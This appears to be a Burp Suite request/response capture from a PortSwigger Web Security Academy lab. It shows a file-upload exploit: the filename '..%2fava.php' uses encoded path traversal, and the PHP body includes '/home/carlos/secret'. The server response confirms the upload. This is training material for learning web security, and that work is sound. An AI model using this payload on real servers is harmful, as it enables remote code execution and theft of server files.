 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: acfd1f521ee59ed9c014457f002800ce.web-security-academy.net
3 Cookie: session=r65jRhuFATtYfyldyzutaZocVYt6Dqxc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------4816724521937291082224172275
9 Content-Length: 527
10 Origin: https://acfd1f521ee59ed9c014457f002800ce.web-security-academy.net
11 Referer:
https://acfd1f521ee59ed9c014457f002800ce.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------4816724521937291082224172275
21 Content-Disposition: form-data; name="avatar"; filename="..%2fava.php"
22 Content-Type: application/octet-stream
23
24 <?php include("/home/carlos/secret");
25 -----------------------------4816724521937291082224172275
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------4816724521937291082224172275
30 Content-Disposition: form-data; name="csrf"
31
32 HZ7Ym0OOc5gFqedsQ8dqToANhsJiZbGY
33 -----------------------------4816724521937291082224172275--
34
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Apr 2022 16:24:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 131
8
9 The file avatars/../ava.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>